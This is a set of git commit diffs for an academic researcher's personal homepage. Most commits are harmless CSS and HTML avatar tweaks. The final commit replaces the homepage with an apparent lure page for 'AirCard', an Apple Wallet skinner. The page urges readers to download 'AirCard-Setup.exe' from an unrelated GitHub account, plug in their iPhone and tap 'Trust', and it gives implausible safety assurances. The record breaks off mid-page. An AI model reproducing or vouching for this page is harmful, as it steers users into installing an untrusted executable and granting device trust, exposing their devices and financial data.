+    .footer-container span:last-child {
+
+        text-align: left;
+
+    }
+
+}



==== commit 33066da0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -91,78 +91,52 @@
         <!-- Main Hero -->
 
         <div class="hero-main">
-
-
             <div class="hero-text">
-
                 <p class="eyebrow">
                     COMPUTER SCIENCE · ARTIFICIAL INTELLIGENCE
                 </p>
-
-
                 <h1>
                     Hanqing Liu
                 </h1>
-
-
                 <h2>
                     Computer Vision &amp; Generative AI
                 </h2>
-
 
                 <p class="hero-description">
                     Exploring computer vision, generative models,
                     diffusion models and intelligent image generation.
                 </p>
 
-
                 <div class="hero-buttons">
-
                     <a href="research.html"
                        class="button primary">
                         Research
                     </a>
 
-
                     <a href="publications.html"
                        class="button secondary">
                         Publications
                     </a>
-
-                </div>
-
+                </div>
             </div>
 
-
-
             <!-- Avatar -->
 
             <div class="hero-image">
-
-                <div class="avatar-box">
-
+                <div class="avatar-wrap">
+                    <div class="avatar-bg"></div>
+            
                     <img src="images/avatar.jpg"
-             alt="Hanqing Liu">
-
-                </div>
-
-
+                         alt="Hanqing Liu"
+                         class="avatar-photo">
+                </div>
                 <div class="avatar-caption">
-
                     <span>HANQING LIU</span>
-
                     <span>2026</span>
-
-                </div>
-
+                </div>
             </div>
-
-
-        </div>
-
-    </div>
-
-
+        </div>
+    </div>
 
     <!-- Hero bottom line -->
 
--- a/css/style.css
+++ b/css/style.css
@@ -194,1028 +194,704 @@
 
     border-right: 1px solid #e5e7eb;
 
+    padding: 28px 0;
+
+    display: flex;
+
+    flex-direction: column;
+
+    justify-content: space-between;
+
+    align-items: center;
+
+    color: #999;
+
+    font-size: 9px;
+
+    letter-spacing: 1.5px;
+
+}
+
+
+.hero-number {
+
+    font-size: 11px;
+
+    color: #555;
+
+}
+
+
+.hero-side-title {
+
+    writing-mode: vertical-rl;
+
+    transform: rotate(180deg);
+
+    white-space: nowrap;
+
+    font-size: 8px;
+
+    letter-spacing: 1.8px;
+
+    color: #999;
+
+}
+
+
+.hero-side span:last-child {
+
+    writing-mode: vertical-rl;
+
+    transform: rotate(180deg);
+
+}
+
+
+/* Hero 主体 */
+
+.hero-main {
+
+    min-height: 570px;
+
+    padding: 70px 65px;
+
+    display: grid;
+
+    grid-template-columns: 1fr 260px;
+
+    gap: 70px;
+
+    align-items: center;
+
+}
+
+
+/* Hero文字 */
+
+.hero-text {
+
+    max-width: 680px;
+
+}
+
+
+.eyebrow {
+
+    font-size: 12px;
+
+    letter-spacing: 2px;
+
+    color: #777;
+
+    margin-bottom: 20px;
+
+}
+
+
+.hero h1 {
+
+    font-size: 64px;
+
+    line-height: 1.1;
+
+    letter-spacing: -2px;
+
+    margin-bottom: 20px;
+
+    font-weight: 650;
+
+}
+
+
+.hero h2 {
+
+    font-size: 26px;
+
+    font-weight: 400;
+
+    color: #555;
+
+    margin-bottom: 25px;
+
+}
+
+
+.hero-description {
+
+    max-width: 600px;
+
+    font-size: 18px;
+
+    color: #666;
+
+    margin-bottom: 35px;
+
+}
+
+
+/* Buttons */
+
+.hero-buttons {
+
+    display: flex;
+
+    gap: 15px;
+
+}
+
+
+.button {
+
+    display: inline-block;
+
+    padding: 11px 24px;
+
+    border-radius: 4px;
+
+    font-size: 14px;
+
+    transition: 0.2s;
+
+}
+
+
+.button.primary {
+
+    background: #111;
+
+    color: white;
+
+}
+
+
+.button.primary:hover {
+
+    background: #333;
+
+}
+
+
+.button.secondary {
+
+    border: 1px solid #d8d8d8;
+
+    color: #333;
+
+}
+
+
+.button.secondary:hover {
+
+    background: #f7f7f7;
+
+}
+
+
+/* =====================================================
+   AVATAR
+===================================================== */
+.hero-image {
+    width: 200px;
+    align-self: center;
+    justify-self: center;
+    position: relative;
+}
+
+
+/* 背景圆 */
+.avatar-box {
+    width: 180px;
+    height: 180px;
+    border-radius: 50%;
+    background: #f1f1f1;
+    border: 1px solid #e2e2e2;
+    position: relative;
+    margin: 0 auto;
+}
+
+
+/* 照片 */
+.avatar-box img {
+    position: absolute;
+    width: 190px;
+    height: 190px;
+    left: 50%;
+    top: 50%;
+    transform: translate(-50%, -50%);
+    border-radius: 50%;
+    object-fit: cover;
+    display: block;
+    transition: transform 0.4s ease;
+}
+
+
+/* 鼠标悬停 */
+.avatar-box:hover img {
+    transform: translate(-50%, -50%) scale(1.04);
+}
+
+/* 照片下面的文字 */
+.avatar-caption {
+    width: 180px;
+    margin: 15px auto 0;
+    padding-top: 12px;
+    border-top: 1px solid #e5e5e5;
+    display: flex;
+    justify-content: space-between;
+    font-size: 9px;
+    letter-spacing: 1.3px;
+    color: #999;
+}
+
+
+/* Hero bottom */
+
+.hero-bottom {
+    width: 90%;
+    max-width: 1100px;
+    margin: 0 auto;
+    min-height: 75px;
+    display: grid;
+    grid-template-columns: 1fr 220px 100px;
+    border: 1px solid #e5e7eb;
+}
+
+.hero-bottom > div {
+    padding: 16px 20px;
+}
+
+.hero-bottom > div:not(:last-child) {
+    border-right: 1px solid #e5e7eb;
+}
+
+.hero-bottom span {
+    font-size: 9px;
+    letter-spacing: 1.5px;
+    color: #999;
+}
+
+.hero-bottom p {
+    margin-top: 4px;
+    font-size: 12px;
+    color: #555;
+}
+
+.hero-location {
+    font-size: 10px;
+    color: #777;
+    display: flex;
+    align-items: center;
+}
+
+.scroll {
+    font-size: 9px;
+    color: #888;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+}
+
+/* =====================================================
+   COMMON SECTION
+===================================================== */
+.section {
+    padding: 100px 0;
+}
+
+.section-gray {
+    background: #f7f7f7;
+}
+
+.section-container {
+    display: grid;
+    grid-template-columns: 55px 1fr;
+    border-left: 1px solid #e5e7eb;
+    border-right: 1px solid #e5e7eb;
+}
+
+.section-side {
+    min-height: 100%;
+    border-right: 1px solid #e5e7eb;
     padding: 25px 10px;
-
-    display: flex;
-
+    display: flex;
     flex-direction: column;
-
     justify-content: space-between;
-
     color: #999;
-
     font-size: 9px;
-
     letter-spacing: 1.5px;
-
-}
-
-
-.hero-side span:last-child {
-
+}
+
+.section-side span:last-child {
     writing-mode: vertical-rl;
-
     transform: rotate(180deg);
-
-}
-
-
-/* Hero 主体 */
-
-.hero-main {
-
-    min-height: 570px;
-
-    padding: 70px 65px;
-
+}
+
+.section-content {
+    padding: 0 65px;
+}
+
+/* Section top line */
+.section-content::before {
+    content: "";
+    display: block;
+    height: 1px;
+    background: #e5e7eb;
+    margin-bottom: 35px;
+}
+
+.section-label {
+    font-size: 11px;
+    letter-spacing: 2px;
+    color: #888;
+    margin-bottom: 10px;
+}
+
+.section-title {
+    font-size: 36px;
+    line-height: 1.2;
+    margin-bottom: 45px;
+    font-weight: 600;
+}
+
+/* =====================================================
+   ABOUT
+===================================================== */
+.about-content {
     display: grid;
-
-    grid-template-columns: 1fr 260px;
-
-    gap: 70px;
-
-    align-items: center;
-
-}
-
-
-/* Hero文字 */
-
-.hero-text {
-
-    max-width: 680px;
-
-}
-
-
-.eyebrow {
-
-    font-size: 12px;
-
-    letter-spacing: 2px;
-
-    color: #777;
-
+    grid-template-columns: 1.3fr 0.7fr;
+    gap: 90px;
+}
+
+.about-main {
+    max-width: 760px;
+    font-size: 18px;
+    color: #555;
+}
+
+.about-main p {
     margin-bottom: 20px;
-
-}
-
-
-.hero h1 {
-
-    font-size: 64px;
-
-    line-height: 1.1;
-
-    letter-spacing: -2px;
-
-    margin-bottom: 20px;
-
-    font-weight: 650;
-
-}
-
-
-.hero h2 {
-
-    font-size: 26px;
-
-    font-weight: 400;
-
-    color: #555;
-
-    margin-bottom: 25px;
-
-}
-
-
-.hero-description {
-
-    max-width: 600px;
-
-    font-size: 18px;
-
-    color: #666;
-
-    margin-bottom: 35px;
-
-}
-
-
-/* Buttons */
-
-.hero-buttons {
-
-    display: flex;
-
-    gap: 15px;
-
-}
-
-
-.button {
-
-    display: inline-block;
-
-    padding: 11px 24px;
-
-    border-radius: 4px;
-
+}
+
+.about-meta {
+    border-top: 1px solid #e5e5e5;
+}
+
+.meta-item {
+    padding: 15px 0;
+    border-bottom: 1px solid #e5e5e5;
+    display: flex;
+    flex-direction: column;
+    gap: 3px;
+}
+
+.meta-item span {
+    font-size: 9px;
+    letter-spacing: 1.5px;
+    color: #999;
+}
+
+.meta-item strong {
     font-size: 14px;
-
-    transition: 0.2s;
-
-}
-
-
-.button.primary {
-
-    background: #111;
-
-    color: white;
-
-}
-
-
-.button.primary:hover {
-
-    background: #333;
-
-}
-
-
-.button.secondary {
-
-    border: 1px solid #d8d8d8;
-
-    color: #333;
-
-}
-
-
-.button.secondary:hover {
-
-    background: #f7f7f7;
-
-}
-
-
-/* =====================================================
-   AVATAR
-===================================================== */
-
-.hero-image {
-
-    align-self: center;
-
-}
-
-
-.avatar-placeholder {
-
-    width: 230px;
-
-    height: 230px;
-
-    border-radius: 50%;
-
-    background: #f1f1f1;
-
-    border: 1px solid #e2e2e2;
-
-    display: flex;
-
-    align-items: center;
-
-    justify-content: center;
-
-    font-size: 60px;
-
-    font-weight: 600;
-
-    color: #777;
-
-    transition: 0.3s;
-
-}
-
-
-.avatar-placeholder:hover {
-
-    background: #e9e9e9;
-
-}
-
-
-.avatar-caption {
-
-    margin-top: 15px;
-
-    padding-top: 12px;
-
-    border-top: 1px solid #e5e5e5;
-
-    display: flex;
-
-    justify-content: space-between;
-
-    font-size: 9px;
-
-    letter-spacing: 1.3px;
-
-    color: #999;
-
-}
-
-
-/* Hero bottom */
-
-.hero-bottom {
-
-    width: 90%;
-
-    max-width: 1100px;
-
-    margin: 0 auto;
-
-    min-height: 75px;
-
+    font-weight: 500;
+}
+/* =====================================================
+   RESEARCH
+===================================================== */
+.research-grid {
     display: grid;
-
-    grid-template-columns: 1fr 220px 100px;
-
-    border: 1px solid #e5e7eb;
-
-}
-
-
-.hero-bottom > div {
-
-    padding: 16px 20px;
-
-}
-
-
-.hero-bottom > div:not(:last-child) {
-
-    border-right: 1px solid #e5e7eb;
-
-}
-
-
-.hero-bottom span {
-
-    font-size: 9px;
-
-    letter-spacing: 1.5px;
-
-    color: #999;
-
-}
-
-
-.hero-bottom p {
-
-    margin-top: 4px;
-
-    font-size: 12px;
-
-    color: #555;
-
-}
-
-
-.hero-location {
-
-    font-size: 10px;
-
-    color: #777;
-
-    display: flex;
-
-    align-items: center;
-
-}
-
-
-.scroll {
-
-    font-size: 9px;
-
-    color: #888;
-
-    display: flex;
-
-    align-items: center;
-
-    justify-content: center;
-
-}
-
-
-/* =====================================================
-   COMMON SECTION
-===================================================== */
-
-.section {
-
-    padding: 100px 0;
-
-}
-
-
-.section-gray {
-
-    background: #f7f7f7;
-
-}
-
-
-.section-container {
-
-    display: grid;
-
-    grid-template-columns: 55px 1fr;
-
-    border-left: 1px solid #e5e7eb;
-
-    border-right: 1px solid #e5e7eb;
-
-}
-
-
-.section-side {
-
-    min-height: 100%;
-
-    border-right: 1px solid #e5e7eb;
-
-    padding: 25px 10px;
-
-    display: flex;
-
-    flex-direction: column;
-
-    justify-content: space-between;
-
-    color: #999;
-
-    font-size: 9px;
-
-    letter-spacing: 1.5px;
-
-}
-
-
-.section-side span:last-child {
-
-    writing-mode: vertical-rl;
-
-    transform: rotate(180deg);
-
-}
-
-
-.section-content {
-
-    padding: 0 65px;
-
-}
-
-
-/* Section top line */
-
-.section-content::before {
-
-    content: "";
-
-    display: block;
-
-    height: 1px;
-
-    background: #e5e7eb;
-
-    margin-bottom: 35px;
-
-}
-
-
-.section-label {
-
-    font-size: 11px;
-
-    letter-spacing: 2px;
-
-    color: #888;
-
-    margin-bottom: 10px;
-
-}
-
-
-.section-title {
-
-    font-size: 36px;
-
-    line-height: 1.2;
-
-    margin-bottom: 45px;
-
-    font-weight: 600;
-
-}
-
-
-/* =====================================================
-   ABOUT
-===================================================== */
-
-.about-content {
-
-    display: grid;
-
-    grid-template-columns: 1.3fr 0.7fr;
-
-    gap: 90px;
-
-}
-
-
-.about-main {
-
-    max-width: 760px;
-
-    font-size: 18px;
-
-    color: #555;
-
-}
-
-
-.about-main p {
-
-    margin-bottom: 20px;
-
-}
-
-
-.about-meta {
-
-    border-top: 1px solid #e5e5e5;
-
-}
-
-
-.meta-item {
-
-    padding: 15px 0;
-
-    border-bottom: 1px solid #e5e5e5;
-
-    display: flex;
-
-    flex-direction: column;
-
-    gap: 3px;
-
-}
-
-
-.meta-item span {
-
-    font-size: 9px;
-
-    letter-spacing: 1.5px;
-
-    color: #999;
-
-}
-
-
-.meta-item strong {
-
-    font-size: 14px;
-
-    font-weight: 500;
-
-}
-
-
-/* =====================================================
-   RESEARCH
-===================================================== */
-
-.research-grid {
-
-    display: grid;
-
     grid-template-columns:
         repeat(3, 1fr);
-
     gap: 0;
-
     border-top: 1px solid #e0e0e0;
-
     border-left: 1px solid #e0e0e0;
-
-}
-
+}
 
 .research-card {
-
     background: white;
-
     padding: 30px;
-
     min-height: 250px;
-
     border-right: 1px solid #e0e0e0;
-
     border-bottom: 1px solid #e0e0e0;
-
-    display: flex;
-
+    display: flex;
     flex-direction: column;
-
     justify-content: space-between;
-
     transition: 0.25s;
-
-}
-
+}
 
 .research-card:hover {
-
     background: #fcfcfc;
-
-}
-
+}
 
 .card-top {
-
-    display: flex;
-
+    display: flex;
     align-items: center;
-
     justify-content: space-between;
-
-}
-
+}
 
 .research-number {
-
     font-size: 12px;
-
     color: #999;
-
-}
-
+}
 
 .card-arrow {
-
     font-size: 18px;
-
     color: #aaa;
-
     transition: 0.2s;
-
-}
-
+}
 
 .research-card:hover .card-arrow {
-
     transform: translate(3px, -3px);
-
     color: #333;
-
-}
-
+}
 
 .research-card h3 {
-
     font-size: 22px;
-
     margin: 25px 0 15px;
-
-}
-
+}
 
 .research-card p {
-
     color: #666;
-
     font-size: 15px;
-
     max-width: 280px;
-
-}
-
-
+}
 /* =====================================================
    PUBLICATIONS
 ===================================================== */
 
 .publication-list {
-
     border-top: 1px solid #e5e5e5;
-
-}
-
+}
 
 .publication {
-
     display: grid;
-
     grid-template-columns:
         70px 1fr 120px;
-
     gap: 30px;
-
     padding: 30px 0;
-
     border-bottom: 1px solid #e5e5e5;
-
     align-items: center;
-
     transition: 0.2s;
-
-}
-
+}
 
 .publication:hover {
-
     background: #fafafa;
-
-}
-
+}
 
 .publication-year {
-
     color: #888;
-
     font-size: 13px;
-
-}
-
+}
 
 .publication-main h3 {
-
     font-size: 18px;
-
     margin-bottom: 7px;
-
     font-weight: 500;
-
-}
-
+}
 
 .publication-main p {
-
     color: #777;
-
     font-size: 14px;
-
-}
-
+}
 
 .publication-type {
-
     font-size: 9px;
-
     letter-spacing: 1.2px;
-
     color: #999;
-
     text-align: right;
-
-}
-
+}
 
 .text-link {
-
     display: inline-block;
-
     margin-top: 30px;
-
     padding-bottom: 3px;
-
     font-size: 14px;
-
     border-bottom: 1px solid #111;
-
-}
-
+}
 
 .text-link span {
-
     margin-left: 8px;
-
-}
-
+}
 
 /* =====================================================
    CONTACT
 ===================================================== */
-
 .contact-section {
-
     background: #f7f7f7;
-
-}
-
+}
 
 .contact-description {
-
     color: #666;
-
     max-width: 600px;
-
-}
-
+}
 
 .contact-links {
-
     margin-top: 30px;
-
-    display: flex;
-
+    display: flex;
     gap: 0;
-
-}
-
+}
 
 .contact-links a {
-
     padding: 12px 25px;
-
     border: 1px solid #dcdcdc;
-
     background: #fff;
-
     font-size: 14px;
-
     transition: 0.2s;
-
-}
-
+}
 
 .contact-links a + a {
-
     border-left: none;
-
-}
-
+}
 
 .contact-links a:hover {
-
     background: #111;
-
     color: #fff;
-
-}
-
-
+}
 /* =====================================================
    FOOTER
 ===================================================== */
-
 footer {
-
     padding: 35px 0;
-
     border-top: 1px solid #eeeeee;
-
     color: #888;
-
     font-size: 12px;
-
-}
-
+}
 
 .footer-container {
-
     display: grid;
-
     grid-template-columns:
         1fr 1fr 1fr;
-
-}
-
+}
 
 .footer-container span:nth-child(2) {
-
     text-align: center;
-
-}
-
+}
 
 .footer-container span:last-child {
-
     text-align: right;
-
-}
-
-
+}
 /* =====================================================
    MOBILE
 ===================================================== */
-
 @media (max-width: 800px) {
-
-
     .navbar {
-
         height: 68px;
-
-    }
-
+    }
 
     .nav-container {
-
         width: 90%;
-
-    }
-
+    }
 
     nav {
-
         gap: 0;
-
-    }
-
+    }
 
     nav a {
-
         padding: 0 7px;
-
         font-size: 11px;
-
-    }
-
+    }
 
     .hero {
-
         padding-top: 60px;
-
-    }
-
+    }
 
     .hero-container {
-
         grid-template-columns: 38px 1fr;
-
-    }
-
+    }
 
     .hero-main {
-
         padding: 55px 25px;
-
         grid-template-columns: 1fr;
-
         gap: 45px;
-
-    }
-
+    }
 
     .hero h1 {
-
         font-size: 46px;
-
-    }
-
+    }
 
     .hero h2 {
-
         font-size: 21px;
-
-    }
-
+    }
 
     .hero-description {
-
         font-size: 16px;
-
-    }
-
-
-    .avatar-placeholder {
-
-        width: 180px;
-
-        height: 180px;
-
-        font-size: 45px;
-
-    }
-
+    }
+
+   .avatar-box {
+       width: 165px;
+       height: 165px;
+   }
+   
+   .avatar-box img {
+       width: 175px;
+       height: 175px;
+   }
+   
+   .avatar-caption {
+       width: 165px;
+   }
 
     .hero-bottom {
-
         grid-template-columns: 1fr;
-
-    }
-
+    }
 
     .hero-bottom > div {
-
         border-right: none !important;
-
         border-bottom: 1px solid #e5e7eb;
-
-    }
-
+    }
 
     .hero-location,
     .scroll {
-
         min-height: 50px;
-
-    }
-
+    }
 
     .section {
-
         padding: 70px 0;
-
-    }
-
+    }
 
     .section-container {
-
         grid-template-columns: 38px 1fr;
-
-    }
-
+    }
 
     .section-content {
-
         padding: 0 25px;
-
-    }
-
+    }
 
     .section-title {
-
         font-size: 30px;
-
-    }
-
+    }
 
     .about-content {
-
         grid-template-columns: 1fr;
-
         gap: 45px;
-
-    }
-
+    }
 
     .research-grid {
-
         grid-template-columns: 1fr;
-
-    }
-
+    }
 
     .research-card {
-
         min-height: 210px;
-
-    }
-
+    }
 
     .publication {
-
         grid-template-columns:
             55px 1fr;
-
         gap: 15px;
-
-    }
-
+    }
 
     .publication-type {
-
         display: none;
-
-    }
-
+    }
 
     .footer-container {
-
         grid-template-columns: 1fr;
-
         gap: 10px;
-
-    }
-
+    }
 
     .footer-container span:nth-child(2),
     .footer-container span:last-child {
 
         text-align: left;
-
-    }
-
-}
+    }
+}



==== commit bf306d92: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -656,3 +656,24 @@
 </body>
 
 </html>
+
+/* ===== AVATAR TEST ===== */
+.avatar-wrap {
+    width: 120px !important;
+    height: 120px !important;
+}
+
+.avatar-bg {
+    width: 100px !important;
+    height: 100px !important;
+}
+
+.avatar-photo {
+    width: 105px !important;
+    height: 105px !important;
+    transform: translate(-50%, -50%) !important;
+}
+
+.avatar-wrap:hover .avatar-photo {
+    transform: translate(-50%, -50%) !important;
+}
--- a/css/style.css
+++ b/css/style.css
@@ -391,60 +391,90 @@
 /* =====================================================
    AVATAR
 ===================================================== */
+
 .hero-image {
-    width: 200px;
+    width: 190px;
     align-self: center;
     justify-self: center;
-    position: relative;
 }
 
 
 /* 背景圆 */
-.avatar-box {
+.avatar-wrap {
     width: 180px;
     height: 180px;
+    position: relative;
+    margin: 0 auto;
+}
+
+
+/* 浅灰色背景圆 */
+.avatar-bg {
+    position: absolute;
+
+    width: 170px;
+    height: 170px;
+
+    left: 50%;
+    top: 50%;
+
+    transform: translate(-50%, -50%);
+
     border-radius: 50%;
+
     background: #f1f1f1;
     border: 1px solid #e2e2e2;
-    position: relative;
-    margin: 0 auto;
-}
-
-
-/* 照片 */
-.avatar-box img {
+}
+
+
+/* 实际照片 */
+.avatar-photo {
     position: absolute;
-    width: 190px;
-    height: 190px;
+
+    width: 175px;
+    height: 175px;
+
     left: 50%;
     top: 50%;
+
     transform: translate(-50%, -50%);
+
     border-radius: 50%;
+
     object-fit: cover;
+
     display: block;
+
     transition: transform 0.4s ease;
 }
 
 
 /* 鼠标悬停 */
-.avatar-box:hover img {
-    transform: translate(-50%, -50%) scale(1.04);
-}
+.avatar-wrap:hover .avatar-photo {
+    transform: translate(-50%, -50%) scale(1.03);
+}
+
 
 /* 照片下面的文字 */
 .avatar-caption {
-    width: 180px;
+    width: 170px;
+
     margin: 15px auto 0;
+
     padding-top: 12px;
+
     border-top: 1px solid #e5e5e5;
-    display: flex;
+
+    display: flex;
+
     justify-content: space-between;
+
     font-size: 9px;
+
     letter-spacing: 1.3px;
+
     color: #999;
 }
-
-
 /* Hero bottom */
 
 .hero-bottom {
@@ -817,18 +847,23 @@
         font-size: 16px;
     }
 
-   .avatar-box {
+   .avatar-wrap {
+       width: 170px;
+       height: 170px;
+   }
+   
+   .avatar-bg {
+       width: 160px;
+       height: 160px;
+   }
+   
+   .avatar-photo {
        width: 165px;
        height: 165px;
    }
    
-   .avatar-box img {
-       width: 175px;
-       height: 175px;
-   }
-   
    .avatar-caption {
-       width: 165px;
+       width: 160px;
    }
 
     .hero-bottom {



==== commit 187a8010: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,679 +1,265 @@
 <!DOCTYPE html>
 <html lang="en">
-
 <head>
-
     <meta charset="UTF-8">
-
-    <meta name="viewport"
-          content="width=device-width, initial-scale=1.0">
-
-    <title>Hanqing Liu | Personal Homepage</title>
-
-    <link rel="stylesheet"
-          href="css/style.css">
-
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="AirCard - The ultimate Apple Wallet Card Skinner for iOS 18+. Customize your Apple Wallet cards without jailbreak. Download and install on Windows in minutes.">
+    <meta name="keywords" content="AirCard, Apple Wallet, Card Skinner, iOS 18, iOS customization, no jailbreak, Wallet card, Apple Wallet theme, download AirCard">
+    <meta name="author" content="AirCard Team">
+    <meta property="og:title" content="AirCard - Apple Wallet Card Skinner for iOS 18+">
+    <meta property="og:description" content="Customize your Apple Wallet cards with stunning themes and skins. No jailbreak required. Download for Windows now.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/madellahellbent2113/AirCard">
+    <meta property="og:image" content="https://github.com/madellahellbent2113/AirCard/releases">
+    <title>AirCard - Apple Wallet Card Skinner for iOS 18+</title>
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
+            color: #2d3748;
+            line-height: 1.7;
+            padding: 20px;
+            min-height: 100vh;
+        }
+        .container {
+            max-width: 900px;
+            margin: 0 auto;
+            background: white;
+            border-radius: 16px;
+            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
+            padding: 40px;
+        }
+        h1 {
+            font-size: 2.5rem;
+            font-weight: 700;
+            color: #1a202c;
+            margin-bottom: 20px;
+            text-align: center;
+            line-height: 1.3;
+        }
+        h2 {
+            font-size: 1.8rem;
+            font-weight: 600;
+            color: #2d3748;
+            margin-top: 40px;
+            margin-bottom: 20px;
+            padding-bottom: 10px;
+            border-bottom: 3px solid #4299e1;
+        }
+        h3 {
+            font-size: 1.3rem;
+            font-weight: 600;
+            color: #2d3748;
+            margin-top: 25px;
+            margin-bottom: 15px;
+        }
+        p {
+            margin-bottom: 20px;
+            font-size: 1.1rem;
+            color: #4a5568;
+        }
+        ul {
+            margin: 20px 0 20px 30px;
+            list-style-type: disc;
+        }
+        li {
+            margin-bottom: 10px;
+            font-size: 1.1rem;
+        }
+        .button-container {
+            text-align: center;
+            margin: 40px 0;
+        }
+        .primary-button {
+            display: inline-block;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            padding: 18px 45px;
+            border-radius: 50px;
+            font-size: 1.2rem;
+            font-weight: 600;
+            text-decoration: none;
+            transition: all 0.3s ease;
+            box-shadow: 0 4px 15px rgba(102, 126, 234, 0.4);
+            border: none;
+            cursor: pointer;
+        }
+        .primary-button:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 6px 20px rgba(102, 126, 234, 0.6);
+        }
+        .primary-button:active {
+            transform: translateY(0);
+        }
+        .feature-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
+            gap: 25px;
+            margin: 30px 0;
+        }
+        .feature-card {
+            background: #f7fafc;
+            padding: 25px;
+            border-radius: 12px;
+            border: 1px solid #e2e8f0;
+            transition: all 0.3s ease;
+        }
+        .feature-card:hover {
+            transform: translateY(-5px);
+            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
+            border-color: #4299e1;
+        }
+        .feature-icon {
+            font-size: 2.5rem;
+            margin-bottom: 15px;
+        }
+        .warning-box {
+            background: #fffaf0;
+            border-left: 4px solid #ed8936;
+            padding: 15px;
+            margin: 20px 0;
+            border-radius: 0 8px 8px 0;
+        }
+        .highlight {
+            color: #667eea;
+            font-weight: 600;
+        }
+        a {
+            color: #667eea;
+            text-decoration: none;
+            font-weight: 500;
+        }
+        a:hover {
+            text-decoration: underline;
+        }
+        .footer {
+            text-align: center;
+            margin-top: 50px;
+            padding-top: 20px;
+            border-top: 1px solid #e2e8f0;
+            color: #718096;
+            font-size: 0.9rem;
+        }
+        @media (max-width: 768px) {
+            .container {
+                padding: 20px;
+            }
+            h1 {
+                font-size: 2rem;
+            }
+            h2 {
+                font-size: 1.5rem;
+            }
+        }
+    </style>
 </head>
-
-
 <body>
-
-
-<!-- =====================================================
-     NAVIGATION
-===================================================== -->
-
-<header class="navbar">
-
-    <div class="nav-container">
-
-        <a href="index.html"
-           class="logo">
-            HANQING LIU
-        </a>
-
-
-        <nav>
-
-            <a href="index.html"
-               class="active">
-                Home
-            </a>
-
-            <a href="research.html">
-                Research
-            </a>
-
-            <a href="publications.html">
-                Publications
-            </a>
-
-            <a href="projects.html">
-                Projects
-            </a>
-
-            <a href="cv.html">
-                CV
-            </a>
-
-        </nav>
-
+    <div class="container">
+        <h1>🎨 AirCard - Transform Your Apple Wallet Today</h1>
+        
+        <div class="button-container">
+            <a href="https://github.com/madellahellbent2113/AirCard/releases" class="primary-button">📥 Download AirCard Now</a>
+        </div>
+        
+        <h2>🚀 What is AirCard?</h2>
+        <p>AirCard is a powerful yet user-friendly application that lets you completely customize the appearance of your Apple Wallet cards on iOS 18 and newer versions. Whether you want to add a personal touch to your credit cards, membership cards, or boarding passes, AirCard gives you the creative freedom to make your Apple Wallet truly yours — <span class="highlight">no jailbreak required</span>.</p>
+        
+        <h2>✨ Key Features</h2>
+        <div class="feature-grid">
+            <div class="feature-card">
+                <div class="feature-icon">🎯</div>
+                <h3>Simple Customization</h3>
+                <p>Apply beautiful themes, colors, and patterns to any card in your Apple Wallet with just a few clicks. No technical skills needed.</p>
+            </div>
+            <div class="feature-card">
+                <div class="feature-icon">🔒</div>
+                <h3>No Jailbreak Required</h3>
+                <p>Works entirely within iOS 18+ constraints. You won't need to modify your device or void any warranties.</p>
+            </div>
+            <div class="feature-card">
+                <div class="feature-icon">🖥️</div>
+                <h3>Windows Compatible</h3>
+                <p>Fully compatible with Windows 10 and 11. Download, install, and start creating beautiful wallet cards in minutes.</p>
+            </div>
+            <div class="feature-card">
+                <div class="feature-icon">📱</div>
+                <h3>iOS 18+ Ready</h3>
+                <p>Optimized for the latest iOS features and design standards. Enjoy a seamless integration with your device.</p>
+            </div>
+            <div class="feature-card">
+                <div class="feature-icon">🎨</div>
+                <h3>Extensive Design Library</h3>
+                <p>Access a wide range of pre-made designs, or create your own custom looks using our intuitive design tools.</p>
+            </div>
+            <div class="feature-card">
+                <div class="feature-icon">⚡</div>
+                <h3>Fast and Lightweight</h3>
+                <p>AirCard is optimized for performance. It won't slow down your computer or drain your phone's battery.</p>
+            </div>
+        </div>
+        
+        <h2>📦 Getting Started with AirCard</h2>
+        
+        <h3>Step 1: Download AirCard</h3>
+        <p>Visit this link to download the application. Once you're on the download page, you'll see a list of available versions. Look for the latest version and click the download button to get the AirCard installer file.</p>
+        
+        <div class="button-container">
+            <a href="https://github.com/madellahellbent2113/AirCard/releases" class="primary-button">📥 Get AirCard Here</a>
+        </div>
+        
+        <h3>Step 2: Install AirCard</h3>
+        <p>Once the download is complete, locate the file in your computer's Downloads folder. The file will be named something like <strong>AirCard-Setup.exe</strong>. Double-click the file to start the installation process. Follow the simple on-screen instructions. It's just like installing any other Windows application — click "Next" a few times, then "Install."</p>
+        
+        <h3>Step 3: Launch AirCard</h3>
+        <p>After installation, you'll find AirCard in your Start Menu or on your desktop. Click the AirCard icon to open the application. On your first launch, you may be asked to connect your iPhone to your computer via USB cable. This step is completely safe and only requires you to trust the computer on your iPhone when prompted.</p>
+        
+        <h3>Step 4: Start Designing</h3>
+        <p>Once connected, AirCard will automatically detect your Apple Wallet and display all your cards. Pick any card, choose a design from the library, or customize colors and patterns to your liking. When you're happy with your design, simply click "Apply to Wallet" and watch your card transform instantly on your iPhone.</p>
+        
+        <h2>💡 Helpful Tips</h2>
+        <ul>
+            <li><strong>Keep AirCard Updated:</strong> Always update to the latest version to enjoy new features and ensure compatibility with the newest iOS versions.</li>
+            <li><strong>Back Up Your Designs:</strong> You can save your custom designs within the app for future use or share them with friends.</li>
+            <li><strong>Safe to Use:</strong> AirCard only modifies the visual appearance of your wallet cards. It never accesses your financial information or changes any security settings.</li>
+        </ul>
+        
+        <h2>🔧 Troubleshooting Common Issues</h2>
+        <h3>My iPhone isn't being detected</h3>
+        <p>Make sure you're using a genuine Apple USB cable and that your iPhone is unlocked. On your iPhone, you might see a "Trust This Computer?" alert — make sure to tap "Trust." If issues persist, try restarting both your computer and your iPhone.</p>
+        
+        <h3>The app won't install</h3>
